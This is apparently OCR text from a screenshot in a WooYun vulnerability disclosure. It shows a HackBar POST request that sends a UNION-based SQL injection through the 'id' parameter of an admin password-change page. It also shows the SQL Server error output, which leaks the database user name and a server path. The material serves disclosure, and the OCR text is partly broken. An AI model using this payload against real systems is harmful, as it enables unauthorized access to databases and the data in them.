 Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http:/ ct=mypwdpost
/www/index.php?mod=admin&co
INT SQL XSS Encryption Encoding Other
Load URL
/www/index.php?mod=admin&con=adminuser&act=mypwdpost
Split URL
Execute
Enable Post data Enable Referrer
id参数存在注入
Post data
mypwd%5BadminOld%5D=111111&mypwd%5BadminPwd%5D=111111&pwd2=111111&id=11111 UNION ALL
SELECT ISNULL(CAST(SYSTEM_USER AS NVARCHAR(4000)),CHAR(32)),NULL,NULL,NULL,NULL--&adminuser_submit=
%CC%E1%BD%BB
PDO::errorInfo(): Array ( [0] => 22018 [1] => 245 [2] => [Microsoft][ODBC SQL Server Driver][SQL Server]
将 nvarchar 值 'epaper_zjk' 转换为数据类型为 int 的列时发生语法错误。 (SQLExecute[245] at ext\pdo_odbc
\odbc_stmt.c:133) [3] => 22018 )
Fatal error: Call to a member function fetch() on a non-object in D:\epaper_zjk\kkphp\Libs\Db
\pdo.class.php on line 101
www.wooyun.org